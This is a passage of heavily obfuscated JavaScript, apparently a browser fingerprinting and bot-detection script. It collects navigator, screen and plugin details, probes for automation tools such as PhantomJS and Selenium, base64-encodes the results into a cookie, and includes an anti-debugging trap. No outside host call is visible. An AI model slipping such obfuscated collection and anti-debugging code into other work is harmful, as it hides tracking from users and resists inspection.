_0x538d93='\x96\x72\x22\x2a\x2c\xc1\x8c\x54';var _0xa11fbd='';var _0x590278='';for (var _0x177ac7=0x0;_0x177ac7<0x4;_0x177ac7++){_0xa11fbd+=_0x538d93[_0x177ac7];}for (var _0x7e4915=0x4;_0x7e4915<_0x538d93['\x6c\x65\x6e\x67\x74\x68'];_0x7e4915++){_0x590278+=_0x538d93[_0x7e4915];}var _0xacb5c6='\x93\xdb\xc1\x14\x96\x95\xf6\xab';var _0x7c7d47='';var _0x544d05='';for (var _0x31f2d3=0x0;_0x31f2d3<0x4;_0x31f2d3++){_0x7c7d47+=_0xacb5c6[_0x31f2d3];}for (var _0xe70aff=0x4;_0xe70aff<_0xacb5c6['\x6c\x65\x6e\x67\x74\x68'];_0xe70aff++){_0x544d05+=_0xacb5c6[_0xe70aff];}var _0x1b0b0c=_0xbce7('0x68', _0xa11fbd+_0x590278);continue;case'\x31\x34':_0xce7b[_0xbce7('0x69', '\x57\x52\x41\x28')]();continue;case'\x31\x35':var _0x2018cf=_0x57f6ca[_0xbce7('0x6a', '\x50\x63\x77\x24')]();continue;case'\x31\x36':var _0x50f196=_0xbce7('0x6b', '\x58\x5a\x2a\x7a');continue;case'\x31\x37':var _0x4c6391=_0x378f54[_0xbce7('0x6c', '\x50\x63\x77\x24')](_0x50f196[_0xbce7('0x6d', '\x77\x4f\x45\x21')],0x4);continue;case'\x31\x38':_0xce7b[_0xbce7('0x6e', '\x7a\x79\x43\x59')](_0x378f54[_0xbce7('0x6f', '\x73\x77\x41\x47')](btoa,_0x561230));continue;case'\x31\x39':var _0x57f6ca=new _0x500791[_0xbce7('0x70', '\x57\x52\x41\x28')](_0x2f708b[_0xbce7('0x71', '\x33\x30\x79\x62')]);continue;}break;}}function _0x3e9f6f(_0x19c50d){var _0x28fe42=0x0;for(var _0x5e15b3=0x0;_0x198373[_0xbce7('0x72', '\x26\x66\x76\x6e')](_0x5e15b3,_0x19c50d[_0xbce7('0x73', '\x7a\x79\x43\x59')]);_0x5e15b3++){_0x28fe42+=_0x19c50d[_0xbce7('0x74', '\x34\x6d\x62\x67')](_0x5e15b3);}_0x198373[_0xbce7('0x75', '\x29\x61\x6e\x56')](_0x2a7fa7);return _0x28fe42;}function _0x2d7f86(_0x5dbcb2,_0x476dd9,_0x1a3ab0){var _0xa5dd73={'\x48\x50\x76':function _0x4b73d2(_0x2e416f,_0x3760c3){return _0x2e416f+_0x3760c3;},'\x4e\x44\x64':function _0x301bb9(_0x5e2700,_0x46cefe){return _0x5e2700*_0x46cefe;},'\x4b\x6f\x66':function _0x185db6(_0x2b3c6c,_0x448363){return _0x2b3c6c+_0x448363;},'\x42\x6f\x7a':function _0x745d38(_0x3ea243,_0x12b395){return _0x3ea243+_0x12b395;},'\x72\x59\x5a':function _0x340c8c(_0x221a8c,_0x25bbce){return _0x221a8c-_0x25bbce;},'\x52\x49\x53':function _0x6490fc(_0x3a3b22,_0x2dae6f){return _0x3a3b22+_0x2dae6f;}};var _0x46565c=_0xbce7('0x76', '\x72\x6d\x72\x68')[_0xbce7('0x77', '\x28\x5a\x77\x72')]('\x7c'),_0x179dfb=0x0;while(!![]){switch(_0x46565c[_0x179dfb++]){case'\x30':if(_0x1a3ab0){var _0x36d8fd=new _0x500791[_0xbce7('0x78', '\x73\x28\x4e\x42')]();_0x36d8fd[_0xbce7('0x79', '\x56\x21\x52\x45')](_0xa5dd73[_0xbce7('0x7a', '\x4b\x30\x37\x51')](_0x36d8fd[_0xbce7('0x7b', '\x32\x47\x57\x77')](),_0xa5dd73[_0xbce7('0x7c', '\x66\x77\x64\x23')](_0x1a3ab0,0x3e8)));var _0x53341b=_0xa5dd73[_0xbce7('0x7d', '\x4e\x70\x6c\x36')](_0xbce7('0x7e', '\x26\x66\x76\x6e'),_0x36d8fd[_0xbce7('0x7f', '\x64\x72\x61\x71')]());}continue;case'\x31':while(--_0x42d351){_0x45d570=_0xa5dd73[_0xbce7('0x80', '\x64\x72\x61\x71')](_0x45d570[_0xbce7('0x81', '\x4f\x46\x2a\x43')](0x1),_0x45d570[0x0]);}continue;case'\x32':var _0x53341b='';continue;case'\x33':var _0x495677=_0xa5dd73[_0xbce7('0x82', '\x7a\x79\x43\x59')](_0x45d570[_0xbce7('0x4c', '\x57\x52\x41\x28')],0x2);continue;case'\x34':var _0x42d351=0x4;continue;case'\x35':while(--_0x495677){_0x10d038=_0xa5dd73[_0xbce7('0x83', '\x28\x21\x25\x33')](_0x10d038[_0xbce7('0x84', '\x33\x4e\x4b\x67')](0x1),_0x10d038[0x0]);}continue;case'\x36':_0x49ec8d[_0xbce7('0x85', '\x56\x6f\x47\x46')]=_0xa5dd73[_0xbce7('0x86', '\x6c\x4b\x57\x58')](_0xa5dd73[_0xbce7('0x87', '\x4f\x46\x2a\x43')](_0xa5dd73[_0xbce7('0x88', '\x26\x66\x76\x6e')](_0xa5dd73[_0xbce7('0x89', '\x64\x72\x61\x71')](_0x5dbcb2,'\x3d'),_0x476dd9),_0x53341b),_0xbce7('0x8a', '\x6c\x51\x30\x34'));continue;case'\x37':var _0x10d038=_0x45d570;continue;case'\x38':var _0x45d570=_0xbce7('0x8b', '\x66\x5b\x69\x53');continue;}break;}}function _0x103b61(){var _0xad7e41={'\x59\x57\x45':function _0x5ebdd1(_0xd98ae1,_0x3110a6){return _0x198373[_0xbce7('0x8c', '\x58\x5a\x2a\x7a')](_0xd98ae1,_0x3110a6);},'\x76\x6b\x6b':function _0x3b0122(_0x5c02ca,_0x44ea42){return _0x198373[_0xbce7('0x8d', '\x65\x48\x46\x38')](_0x5c02ca,_0x44ea42);},'\x4a\x41\x46':function _0x52e48b(_0x26d306,_0x15a67e){return _0x198373[_0xbce7('0x8e', '\x53\x24\x5e\x75')](_0x26d306,_0x15a67e);},'\x77\x6f\x61':function _0x482fdb(_0x1767bc,_0x18b860){return _0x198373[_0xbce7('0x8f', '\x40\x50\x62\x38')](_0x1767bc,_0x18b860);},'\x48\x6e\x54':function _0x1be961(_0x7982f7,_0x39ce99){return _0x198373[_0xbce7('0x90', '\x63\x28\x68\x5e')](_0x7982f7,_0x39ce99);}};function _0x2e3da2(_0x1783c4){if(_0xad7e41[_0xbce7('0x91', '\x39\x26\x79\x69')](_0xad7e41[_0xbce7('0x92', '\x21\x4b\x33\x46')]('',_0xad7e41[_0xbce7('0x93', '\x77\x4f\x45\x21')](_0x1783c4,_0x1783c4))[_0xbce7('0x94', '\x6b\x72\x64\x72')],0x1)||_0xad7e41[_0xbce7('0x95', '\x53\x24\x5e\x75')](_0x1783c4%0x14,0x0)){(function(){}[_0xbce7('0x96', '\x28\x21\x25\x33')](_0xbce7('0x97', '\x28\x5a\x77\x72'))());}else{(function(){}[_0xbce7('0x98', '\x42\x68\x6b\x26')](_0xbce7('0x99', '\x28\x21\x25\x33'))());}return _0xad7e41[_0xbce7('0x9a', '\x77\x4f\x45\x21')](_0x2e3da2,++_0x1783c4);}try{return _0x198373[_0xbce7('0x9b', '\x40\x74\x29\x23')](_0x2e3da2,0x0);}catch(_0x2f54d4){}};function _0x2a7fa7(){if(_0x198373[_0xbce7('0x9c', '\x4b\x30\x37\x51')](new _0x500791[_0xbce7('0x9d', '\x34\x6d\x62\x67')]()[_0xbce7('0x9e', '\x26\x66\x76\x6e')]()-_0x3529e1,0x1f4)){_0x103b61();}}function _0x5fa095(_0x95428a){var _0x2619b5={'\x45\x44\x41':function _0x416497(_0x31a2f3,_0x2687ae){return _0x31a2f3<_0x2687ae;},'\x57\x71\x72':function _0x3b84d2(_0x542515,_0x3ede47){return _0x542515!==_0x3ede47;},'\x42\x4a\x6c':function _0x506b1c(_0x129b8a){return _0x129b8a();},'\x4c\x6e\x77':function _0x2c611e(_0x123fcd,_0x52b21e){return _0x123fcd(_0x52b21e);},'\x6e\x65\x66':function _0xcd487c(_0x4d1e94,_0x377973){return _0x4d1e94+_0x377973;},'\x78\x41\x6e':function _0x4f1be5(_0x172a43,_0x1de9de){return _0x172a43(_0x1de9de);},'\x52\x4c\x4f':function _0x2f32d7(_0x41283b,_0x4742fc){return _0x41283b(_0x4742fc);},'\x48\x6f\x73':function _0x191159(_0x5203f1,_0x548c17){return _0x5203f1===_0x548c17;},'\x72\x57\x6f':function _0x9aaf9b(_0x38192a,_0x111b11){return _0x38192a+_0x111b11;},'\x48\x73\x65':function _0x4652b8(_0x3e8b09,_0x2a7135){return _0x3e8b09+_0x2a7135;},'\x52\x69\x4e':function _0x18083f(_0x282d69,_0x2084bb){return _0x282d69(_0x2084bb);},'\x65\x47\x58':function _0x1a382d(_0x930a8d,_0x59f94a){return _0x930a8d+_0x59f94a;},'\x51\x6d\x61':function _0x371af8(_0x4c6ae2,_0x5d07f2){return _0x4c6ae2+_0x5d07f2;},'\x4d\x54\x75':function _0x53e0fc(_0x387086,_0x27fee2){return _0x387086+_0x27fee2;},'\x54\x70\x79':function _0x4d319a(_0x3c8f9b,_0x3fc097){return _0x3c8f9b+_0x3fc097;},'\x49\x5a\x7a':function _0x25eb62(_0x20a99d,_0x25543e){return _0x20a99d(_0x25543e);},'\x57\x71\x6e':function _0x177650(_0x27bc2f,_0x157f2a){return _0x27bc2f==_0x157f2a;},'\x4f\x4b\x4b':function _0x39564a(_0x389948,_0x5201af){return _0x389948(_0x5201af);},'\x71\x52\x66':function _0x4edcc1(_0x34d3b6,_0x467216){return _0x34d3b6>_0x467216;},'\x55\x42\x5a':function _0x3a83c2(_0x29573e,_0x5546fb){return _0x29573e===_0x5546fb;},'\x55\x78\x6d':function _0x10fb53(_0x159f39,_0x1c8988){return _0x159f39+_0x1c8988;},'\x51\x4b\x70':function _0x543b80(_0x4cefb3,_0x35eecc){return _0x4cefb3+_0x35eecc;},'\x58\x58\x51':function _0x27d8b3(_0xd1ac48,_0xe2303b){return _0xd1ac48(_0xe2303b);},'\x6d\x49\x41':function _0x3e5ede(_0x58d982){return _0x58d982();},'\x64\x63\x62':function _0x45cd38(_0x22dfb0,_0x579229){return _0x22dfb0<_0x579229;}};var _0x2e96d5=_0xbce7('0x9f', '\x32\x47\x57\x77')[_0xbce7('0xa0', '\x33\x30\x79\x62')]('\x7c'),_0x42cdbc=0x0;while(!![]){switch(_0x2e96d5[_0x42cdbc++]){case'\x30':for(var _0x1fc643=0x0;_0x2619b5[_0xbce7('0xa1', '\x62\x44\x4f\x42')](_0x1fc643,_0x95428a[_0xbce7('0xa2', '\x42\x68\x6b\x26')]);_0x1fc643++){var _0xbf2509=_0x95428a[_0x1fc643][0x0];var _0x229825=_0x95428a[_0x1fc643][0x2];switch(_0x95428a[_0x1fc643][0x1]){case _0xbce7('0xa3', '\x66\x77\x64\x23'):try{if(_0x2619b5[_0xbce7('0xa4', '\x32\x47\x57\x77')](typeof _0x2619b5[_0xbce7('0xa5', '\x79\x31\x6d\x33')](_0x229825),_0xbce7('0xa6', '\x62\x44\x4f\x42'))){_0x1774ba[_0x1774ba[_0xbce7('0xa7', '\x79\x31\x6d\x33')]]=_0x2619b5[_0xbce7('0xa8', '\x2a\x65\x37\x6d')](_0x7ebc74,_0x2619b5[_0xbce7('0xa9', '\x73\x77\x41\x47')](_0xbf2509,_0xbce7('0xaa', '\x33\x30\x79\x62')));}else{_0x1774ba[_0x1774ba[_0xbce7('0xab', '\x29\x65\x30\x4f')]]=_0x2619b5[_0xbce7('0xac', '\x4e\x70\x6c\x36')](_0x7ebc74,_0x2619b5[_0xbce7('0xad', '\x33\x30\x79\x62')](_0xbf2509,_0xbce7('0xae', '\x6b\x72\x64\x72')));}}catch(_0x486929){_0x1774ba[_0x1774ba[_0xbce7('0xa2', '\x42\x68\x6b\x26')]]=_0x2619b5[_0xbce7('0xaf', '\x33\x4e\x4b\x67')](_0x7ebc74,_0x2619b5[_0xbce7('0xb0', '\x50\x63\x77\x24')](_0xbf2509,_0xbce7('0xb1', '\x21\x4b\x33\x46')));}break;case _0xbce7('0xb2', '\x33\x4e\x4b\x67'):try{try{_0x3201e3=_0x2619b5[_0xbce7('0xb3', '\x75\x34\x4c\x29')](_0x229825);if(_0x2619b5[_0xbce7('0xb4', '\x28\x21\x25\x33')](typeof _0x3201e3,_0xbce7('0xb5', '\x58\x5a\x2a\x7a'))){_0x1774ba[_0x1774ba[_0xbce7('0xa7', '\x79\x31\x6d\x33')]]=_0x2619b5[_0xbce7('0xb6', '\x7a\x79\x43\x59')](_0x7ebc74,_0x2619b5[_0xbce7('0xb7', '\x29\x65\x30\x4f')](_0xbf2509,_0xbce7('0xb8', '\x6c\x51\x30\x34')));}else if(_0x2619b5[_0xbce7('0xb9', '\x76\x37\x43\x41')](_0x3201e3,null)){_0x1774ba[_0x1774ba[_0xbce7('0xd', '\x75\x6a\x71\x61')]]=_0x7ebc74(_0x2619b5[_0xbce7('0xba', '\x4b\x66\x57\x5a')](_0xbf2509,_0xbce7('0xbb', '\x40\x50\x62\x38')));}else{_0x1774ba[_0x1774ba[_0xbce7('0xbc', '\x26\x66\x76\x6e')]]=_0x2619b5[_0xbce7('0xbd', '\x49\x75\x38\x32')](_0x7ebc74,_0x2619b5[_0xbce7('0xbe', '\x28\x65\x34\x50')](_0x2619b5[_0xbce7('0xbf', '\x40\x74\x29\x23')](_0xbf2509,'\x3d'),_0x3201e3[_0xbce7('0xc0', '\x6e\x29\x62\x29')]()));}}catch(_0x3c4a23){_0x1774ba[_0x1774ba[_0xbce7('0xc1', '\x21\x4b\x33\x46')]]=_0x2619b5[_0xbce7('0xc2', '\x69\x33\x4e\x66')](_0x7ebc74,_0x2619b5[_0xbce7('0xc3', '\x69\x33\x4e\x66')](_0xbf2509,_0xbce7('0xc4', '\x66\x5b\x69\x53')));break;}break;}catch(_0x26646d){_0x1774ba[_0x1774ba[_0xbce7('0xc5', '\x33\x4e\x4b\x67')]]=_0x2619b5[_0xbce7('0xc6', '\x21\x4b\x33\x46')](_0x7ebc74,_0x2619b5[_0xbce7('0xc7', '\x50\x63\x77\x24')](_0x2619b5[_0xbce7('0xc8', '\x2a\x65\x37\x6d')](_0xbf2509,'\x3d'),_0x26646d));}break;case _0xbce7('0xc9', '\x73\x77\x41\x47'):try{var _0x427b76=_0xbce7('0xca', '\x4f\x46\x2a\x43')[_0xbce7('0xcb', '\x42\x68\x6b\x26')]('\x7c'),_0x322de9=0x0;while(!![]){switch(_0x427b76[_0x322de9++]){case'\x30':try{_0x31cb3c=_0x5aad6f[_0xbce7('0xcc', '\x29\x61\x6e\x56')]('\x69');}catch(_0x1c7a1c){_0x1774ba[_0x1774ba[_0xbce7('0xcd', '\x40\x74\x29\x23')]]=_0x2619b5[_0xbce7('0xce', '\x6e\x29\x62\x29')](_0x7ebc74,_0xbce7('0xcf', '\x33\x6e\x63\x54'));break;}continue;case'\x31':try{var _0x1dbcdb=_0x4ae2e4[_0xbce7('0xd0', '\x57\x52\x41\x28')][_0xbce7('0xd1', '\x66\x77\x64\x23')];if(_0x2619b5[_0xbce7('0xd2', '\x79\x31\x6d\x33')](_0x1dbcdb,0x0)||_0x2619b5[_0xbce7('0xd3', '\x56\x21\x52\x45')](_0x1dbcdb,null)){_0x1774ba[_0x1774ba[_0xbce7('0x59', '\x65\x48\x46\x38')]]=_0x2619b5[_0xbce7('0xd4', '\x32\x47\x57\x77')](_0x7ebc74,_0xbce7('0xd5', '\x56\x6f\x47\x46'));break;}}catch(_0xef6788){_0x1774ba[_0x1774ba[_0xbce7('0xd6', '\x72\x6d\x72\x68')]]=_0x2619b5[_0xbce7('0xd7', '\x56\x21\x52\x45')](_0x7ebc74,_0xbce7('0xd8', '\x26\x66\x76\x6e'));break;}continue;case'\x32':var _0x5aad6f=[];continue;case'\x33':for(var _0x31cb3c=0x0;_0x31cb3c<_0x5aad6f[_0xbce7('0x94', '\x6b\x72\x64\x72')];_0x31cb3c++){_0x1774ba[_0x1774ba[_0xbce7('0x45', '\x69\x33\x4e\x66')]]=_0x2619b5[_0xbce7('0xd9', '\x64\x72\x61\x71')](_0x7ebc74,_0x2619b5[_0xbce7('0xda', '\x63\x28\x68\x5e')](_0xbce7('0xdb', '\x39\x26\x79\x69'),_0x5aad6f[_0x31cb3c]));}continue;case'\x34':for(var _0x31cb3c=0x0;_0x2619b5[_0xbce7('0xdc', '\x73\x28\x4e\x42')](_0x31cb3c,_0x4ae2e4[_0xbce7('0xdd', '\x29\x61\x6e\x56')][_0xbce7('0xde', '\x4b\x66\x57\x5a')]);_0x31cb3c++){var _0x7f97d5=_0xbce7('0xdf', '\x26\x66\x76\x6e')[_0xbce7('0xe0', '\x66\x77\x64\x23')]('\x7c'),_0x14e603=0x0;while(!![]){switch(_0x7f97d5[_0x14e603++]){case'\x30':var _0x5d6a38=_0xbce7('0xe1', '\x75\x6a\x71\x61');continue;case'\x31':if(_0x2619b5[_0xbce7('0xe2', '\x28\x65\x34\x50')](_0x5aad6f[_0xbce7('0xe3', '\x39\x26\x79\x69')](_0x5d6a38),0x0)){_0x5aad6f[_0xbce7('0xe4', '\x28\x5a\x77\x72')](_0x5d6a38);}continue;case'\x32':if(_0x2619b5[_0xbce7('0xe5', '\x33\x30\x79\x62')](typeof _0x1595db,_0xbce7('0xe6', '\x33\x4e\x4b\x67'))){_0x5d6a38=_0xbce7('0xe7', '\x7a\x79\x43\x59');}else if(_0x2619b5[_0xbce7('0xe8', '\x33\x6e\x63\x54')](_0x1595db[_0xbce7('0xe9', '\x72\x6d\x72\x68')]('\x2e')[_0xbce7('0xea', '\x6e\x29\x62\x29')],0x1)){_0x5d6a38=_0x1595db[_0xbce7('0xeb', '\x69\x33\x4e\x66')]('\x2e')[_0xbce7('0xec', '\x33\x30\x79\x62')]();}continue;case'\x33':var _0x1595db=_0x4ae2e4[_0xbce7('0xed', '\x6c\x4b\x57\x58')][_0x31cb3c][_0xbce7('0xee', '\x28\x5a\x77\x72')];continue;case'\x34':if(_0x2619b5[_0xbce7('0xef', '\x56\x21\x52\x45')](typeof _0x4ae2e4[_0xbce7('0xf0', '\x75\x34\x4c\x29')][_0x31cb3c],_0xbce7('0xf1', '\x53\x24\x5e\x75'))){_0x1774ba[_0x1774ba[_0xbce7('0xf2', '\x62\x44\x4f\x42')]]=_0x7ebc74(_0xbce7('0xf3', '\x64\x72\x61\x71'));break;}continue;}break;}}continue;}break;}}catch(_0x481cc6){_0x1774ba[_0x1774ba[_0xbce7('0xf4', '\x28\x65\x34\x50')]]=_0x2619b5[_0xbce7('0xf5', '\x29\x65\x30\x4f')](_0x7ebc74,_0x2619b5[_0xbce7('0xf6', '\x34\x6d\x62\x67')](_0xbce7('0xf7', '\x40\x50\x62\x38'),_0x481cc6));}break;case _0xbce7('0xf8', '\x79\x31\x6d\x33'):if(_0xbf2509===_0xbce7('0xf9', '\x66\x5b\x69\x53')){try{var _0x4bb8b4='';var _0x2476ce=navigator[_0xbce7('0xfa', '\x29\x61\x6e\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbce7('0xfb', '\x4b\x30\x37\x51')](_0x2476ce)){_0x4bb8b4=_0xbce7('0xfc', '\x46\x54\x59\x5a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbce7('0xfd', '\x34\x6d\x62\x67')](_0x2476ce)){_0x4bb8b4=_0xbce7('0xfe', '\x6b\x72\x64\x72');}else{_0x4bb8b4=_0xbce7('0xff', '\x43\x31\x39\x37');}_0x1774ba[_0x1774ba[_0xbce7('0x100', '\x4e\x70\x6c\x36')]]=_0x2619b5[_0xbce7('0x101', '\x28\x5a\x77\x72')](_0x7ebc74,_0x2619b5[_0xbce7('0x102', '\x46\x54\x59\x5a')](_0x2619b5[_0xbce7('0x103', '\x72\x6d\x72\x68')](_0xbf2509,'\x3d'),_0x4bb8b4));}catch(_0x896eb7){_0x1774ba[_0x1774ba[_0xbce7('0xa2', '\x42\x68\x6b\x26')]]=_0x2619b5[_0xbce7('0x104', '\x50\x63\x77\x24')](_0x7ebc74,_0x2619b5[_0xbce7('0x105', '\x56\x6f\x47\x46')](_0x2619b5[_0xbce7('0x106', '\x46\x54\x59\x5a')](_0xbf2509,_0xbce7('0x107', '\x75\x34\x4c\x29')),_0x896eb7[_0xbce7('0x108', '\x21\x4b\x33\x46')]()));}}break;}_0x2619b5[_0xbce7('0x109', '\x40\x74\x29\x23')](_0x2a7fa7);}continue;case'\x31':var _0x135854='';continue;case'\x32':for(var _0x8ae314=0x0;_0x2619b5[_0xbce7('0x10a', '\x72\x6d\x72\x68')](_0x8ae314,0x2);_0x8ae314++){_0x2a93b0+=_0x5e4f06[_0x8ae314];}continue;case'\x33':for(var _0xc3c36d=0x2;_0x2619b5[_0xbce7('0x10b', '\x63\x28\x68\x5e')](_0xc3c36d,_0x5e4f06[_0xbce7('0x59', '\x65\x48\x46\x38')]);_0xc3c36d++){_0x135854+=_0x5e4f06[_0xc3c36d];}continue;case'\x34':return _0x1774ba[_0xbce7('0x10c', '\x57\x52\x41\x28')]();continue;case'\x35':var _0x2a93b0='';continue;case'\x36':var _0x5e4f06=_0xbce7('0x10d', '\x77\x4f\x45\x21');continue;case'\x37':var _0x1774ba=new Array();continue;case'\x38':var _0x3201e3='';continue;}break;}}var _0x2a9a09=[[_0xbce7('0x10e', '\x28\x65\x34\x50'),_0xbce7('0x10f', '\x6e\x29\x62\x29'),function(){return navigator;}],[_0xbce7('0x110', '\x50\x63\x77\x24'),_0xbce7('0x111', '\x40\x50\x62\x38'),function(){return navigator[_0xbce7('0x112', '\x6e\x29\x62\x29')];}],[_0xbce7('0x113', '\x58\x5a\x2a\x7a'),_0xbce7('0x114', '\x66\x77\x64\x23'),function(){return navigator[_0xbce7('0x115', '\x33\x30\x79\x62')];}],[_0xbce7('0x116', '\x26\x66\x76\x6e'),_0xbce7('0x117', '\x77\x4f\x45\x21'),function(){return _0x198373[_0xbce7('0x118', '\x39\x26\x79\x69')](navigator[_0xbce7('0x119', '\x63\x28\x68\x5e')][_0xbce7('0x11a', '\x39\x26\x79\x69')],0x0);}],[_0xbce7('0x11b', '\x53\x24\x5e\x75'),_0xbce7('0x11c', '\x42\x68\x6b\x26'),function(){return navigator[_0xbce7('0x11d', '\x75\x6a\x71\x61')];}],[_0xbce7('0x11e', '\x66\x5b\x69\x53'),_0xbce7('0x11f', '\x4e\x70\x6c\x36'),function(){return navigator[_0xbce7('0x120', '\x6c\x4b\x57\x58')];}],[_0xbce7('0x121', '\x73\x77\x41\x47'),_0xbce7('0x122', '\x26\x66\x76\x6e'),function(){}],[_0xbce7('0x123', '\x4e\x70\x6c\x36'),_0xbce7('0x124', '\x62\x44\x4f\x42'),function(){var _0x17fc85=ActiveXObject;return _0x17fc85;}],[_0xbce7('0x125', '\x64\x72\x61\x71'),_0xbce7('0x126', '\x21\x4b\x33\x46'),function(){var _0x20dde8=webkitURL;return _0x20dde8;}],[_0xbce7('0x127', '\x26\x66\x76\x6e'),_0xbce7('0x128', '\x28\x5a\x77\x72'),function(){var _0x58042c=_phantom;return _0x58042c;}],[_0xbce7('0x129', '\x73\x77\x41\x47'),_0xbce7('0x12a', '\x34\x6d\x62\x67'),function(){var _0xf023f4=callPhantom;return _0xf023f4;}],[_0xbce7('0x12b', '\x65\x48\x46\x38'),_0xbce7('0x12c', '\x7a\x79\x43\x59'),function(){var _0x2c8c93=chrome;return _0x2c8c93;}],[_0xbce7('0x12d', '\x75\x6a\x71\x61'),_0xbce7('0x12e', '\x46\x54\x59\x5a'),function(){var _0xb8aafe=yandex;return _0xb8aafe;}],[_0xbce7('0x12f', '\x73\x77\x41\x47'),_0xbce7('0x130', '\x4b\x30\x37\x51'),function(){var _0x5ae8e9=opera;return _0x5ae8e9;}],[_0xbce7('0x131', '\x28\x5a\x77\x72'),_0xbce7('0x132', '\x6b\x72\x64\x72'),function(){var _0x258721=opr;return _0x258721;}],[_0xbce7('0x133', '\x29\x61\x6e\x56'),_0xbce7('0x134', '\x57\x52\x41\x28'),function(){var _0x2ffed4=safari;return _0x2ffed4;}],[_0xbce7('0x135', '\x50\x63\x77\x24'),_0xbce7('0x136', '\x56\x21\x52\x45'),function(){var _0x9a025a=awesomium;return _0x9a025a;}],[_0xbce7('0x137', '\x58\x5a\x2a\x7a'),_0xbce7('0x10f', '\x6e\x29\x62\x29'),function(){var _0x2cd5e1=puffinDevice;return _0x2cd5e1;}],[_0xbce7('0x138', '\x4b\x66\x57\x5a'),_0xbce7('0x139', '\x26\x66\x76\x6e'),function(){var _0x42d7ce=__nightmare;return _0x42d7ce;}],[_0xbce7('0x13a', '\x4f\x46\x2a\x43'),_0xbce7('0x13b', '\x72\x6d\x72\x68'),function(){var _0x441599=domAutomation;return _0x441599;}],[_0xbce7('0x13c', '\x46\x54\x59\x5a'),_0xbce7('0x13d', '\x43\x31\x39\x37'),function(){var _0x18d0c8=domAutomationController;return _0x18d0c8;}],[_0xbce7('0x13e', '\x66\x5b\x69\x53'),_0xbce7('0x13f', '\x28\x21\x25\x33'),function(){var _0x42ead1=_Selenium_IDE_Recorder;return _0x42ead1;}],[_0xbce7('0x140', '\x42\x68\x6b\x26'),_0xbce7('0x141', '\x50\x63\x77\x24'),function(){return document[_0xbce7('0x142', '\x62\x44\x4f\x42')];}],[_0xbce7('0x143', '\x65\x48\x46\x38'),_0xbce7('0x144', '\x63\x28\x68\x5e'),function(){return document[_0xbce7('0x145', '\x46\x54\x59\x5a')];}],[_0xbce7('0x146', '\x64\x72\x61\x71'),_0xbce7('0x147', '\x40\x74\x29\x23'),function(){return process[_0xbce7('0x148', '\x42\x68\x6b\x26')];}],[_0xbce7('0x149', '\x49\x75\x38\x32'),_0xbce7('0x14a', '\x77\x4f\x45\x21'),function(){return global[_0xbce7('0x14b', '\x62\x44\x4f\x42')];}],[_0xbce7('0x14c', '\x56\x21\x52\x45'),_0xbce7('0x14d', '\x49\x75\x38\x32'),function(){return global[_0xbce7('0x14e', '\x28\x65\x34\x50')];}],[_0xbce7('0x14f', '\x29\x65\x30\x4f'),_0xbce7('0x150', '\x6c\x4b\x57\x58'),function(){return WebAssembly;}],[_0xbce7('0x151', '\x66\x77\x64\x23'),_0xbce7('0x144', '\x63\x28\x68\x5e'),function(){return _0x198373[_0xbce7('0x152', '\x7a\x79\x43\x59')](require,'\x66\x73');}],[_0xbce7('0x153', '\x42\x68\x6b\x26'),_0xbce7('0x154', '\x4b\x66\x57\x5a'),function(){return _0x198373[_0xbce7('0x155', '\x69\x33\x4e\x66')](globalThis,global);}],[_0xbce7('0x156', '\x4f\x46\x2a\x43'),_0xbce7('0x157', '\x6e\x29\x62\x29'),function(){return window[_0xbce7('0x158', '\x63\x28\x68\x5e')]();}],[_0xbce7('0x159', '\x66\x77\x64\x23'),_0xbce7('0x124', '\x62\x44\x4f\x42'),function(){return navigator[_0xbce7('0x15a', '\x43\x31\x39\x37')];}],[_0xbce7('0x15b', '\x75\x6a\x71\x61'),_0xbce7('0x12e', '\x46\x54\x59\x5a'),function(){return navigator[_0xbce7('0x15c', '\x4e\x70\x6c\x36')];}],[_0xbce7('0x15d', '\x79\x31\x6d\x33'),_0xbce7('0x15e', '\x65\x48\x46\x38'),function(){return navigator[_0xbce7('0x15f', '\x64\x72\x61\x71')];}],[_0xbce7('0x160', '\x76\x37\x43\x41'),_0xbce7('0x161', '\x28\x21\x25\x33'),function(){return _0x198373[_0xbce7('0x162', '\x33\x30\x79\x62')](navigator[_0xbce7('0x163', '\x75\x34\x4c\x29')],'\x43');}],[_0xbce7('0x164', '\x33\x30\x79\x62'),_0xbce7('0x165', '\x72\x6d\x72\x68'),function(){window[_0xbce7('0x166', '\x6e\x29\x62\x29')]=Object[_0xbce7('0x167', '\x29\x61\x6e\x56')](window);return window[_0xbce7('0x168', '\x49\x75\x38\x32')][_0xbce7('0x169', '\x6c\x4b\x57\x58')];}],[_0xbce7('0x16a', '\x28\x65\x34\x50'),_0xbce7('0x16b', '\x46\x54\x59\x5a'),function(){return _0x198373[_0xbce7('0x16c', '\x39\x26\x79\x69')](window[_0xbce7('0x16d', '\x43\x31\x39\x37')],0x0);}],[_0xbce7('0x16e', '\x21\x4b\x33\x46'),_0xbce7('0x16f', '\x6c\x4b\x57\x58'),function(){return _0x198373[_0xbce7('0x170', '\x4b\x66\x57\x5a')](window[_0xbce7('0x171', '\x4b\x66\x57\x5a')],0x0);}],[_0xbce7('0x172', '\x57\x52\x41\x28'),_0xbce7('0x173', '\x75\x34\x4c\x29'),function(){return window[_0xbce7('0x174', '\x79\x31\x6d\x33')];}],[_0xbce7('0x175', '\x29\x65\x30\x4f'),_0xbce7('0x165', '\x72\x6d\x72\x68'),function(){return window[_0xbce7('0x176', '\x29\x65\x30\x4f')][_0xbce7('0x177', '\x57\x52\x41\x28')]();}],[_0xbce7('0x178', '\x21\x4b\x33\x46'),_0xbce7('0x161', '\x28\x21\x25\x33'),function(){return _0x198373[_0xbce7('0x179', '\x33\x30\x79\x62')](Boolean,_0x198373[_0xbce7('0x17a', '\x66\x77\x64\x23')](typeof process,_0xbce7('0x17b', '\x26\x66\x76\x6e'))&&process[_0xbce7('0x17c', '\x72\x6d\x72\x68')]&&process[_0xbce7('0x17d', '\x46\x54\x59\x5a')][_0xbce7('0x17e', '\x21\x4b\x33\x46')]);}],[_0xbce7('0x17f', '\x39\x26\x79\x69'),_0xbce7('0x180', '\x21\x4b\x33\x46'),function(){return document[_0xbce7('0x181', '\x40\x50\x62\x38')];}],[_0xbce7('0x182', '\x64\x72\x61\x71'),_0xbce7('0x183', '\x6c\x51\x30\x34'),function(){return eval[_0xbce7('0x158', '\x63\x28\x68\x5e')]()[_0xbce7('0xf2', '\x62\x44\x4f\x42')];}],[_0xbce7('0x184', 